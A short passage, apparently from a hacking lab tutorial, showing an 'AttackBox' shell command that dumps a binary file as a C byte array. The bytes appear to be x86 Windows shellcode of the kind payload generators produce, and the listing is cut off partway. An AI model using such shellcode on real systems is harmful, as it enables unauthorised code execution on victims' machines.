 user@AttackBox$ xxd -i /tmp/example.bin
unsigned char _tmp_example_bin[] = {
0xfc, 0xe8, 0x82, 0x00, 0x00, 0x00, 0x60, 0x89, 0xe5, 0x31, 0xc0, 0x64,
0x8b, 0x50, 0x30, 0x8b, 0x52, 0x0c, 0x8b, 0x52, 0x14, 0x8b, 0x72, 0x28,
0x0f, 0xb7, 0x4a, 0x26, 0x31, 0xff, 0xac, 0x3c, 0x61, 0x7c, 0x02, 0x2c,
0x20, 0xc1, 0xcf, 0x0d, 0x01, 0xc7, 0xe2, 0xf2, 0x52, 0x57, 0x8b, 0x52,
0x10, 0x8b, 0x4a, 0x3c, 0x8b, 0x4c, 0x11, 0x78, 0xe3, 0x48, 0x01, 0xd1,
0x51, 0x8b, 0x59, 0x20, 0x01, 0xd3, 0x8b, 0x49, 0x18, 0xe3, 0x3a, 0x49,
0x8b, 0x34, 0x8b, 0x01, 0xd6, 0x31, 0xff, 0xac, 0xc1, 0xcf, 0x0d, 0x01,
0xc7, 0x38, 0xe0, 0x75, 0xf6, 0x03, 0x7d, 0xf8, 0x3b, 0x7d, 0x24, 0x75,
0xe4, 0x58, 0x8b, 0x58, 0x24, 0x01, 0xd3, 0x66, 0x8b, 0x0c, 0x4b, 0x8b,
0x58, 0x1c, 0x01, 0xd3, 0x8b, 0x04, 0x8b, 0x01, 0xd0, 0x89, 0x44, 0x24,
0x24, 0x5b, 0x5b, 0x61, 0x59, 0x5a, 0x51, 0xff, 0xe0, 0x5f, 0x5f, 0x5a,
0x8b, 0x12, 0xeb, 0x8d, 0x5d, 0x6a, 0x01, 0x8d, 0x85, 0xb2, 0x00, 0x00,
0x00, 0x50, 0x68, 0x31, 0x8b, 0x6f, 0x87, 0xff, 0xd5, 0xbb, 0xf0, 0xb5,
0xa2, 0x56, 0x68, 0xa6, 0x95, 0xbd, 0x9d, 0xff, 0xd5, 0x3c, 0x06, 0x7c,
0x0a, 0x80, 0xfb, 0xe0, 0x75, 0x05, 0xbb, 0x47, 0x13, 0x72, 0x6f, 0x6a,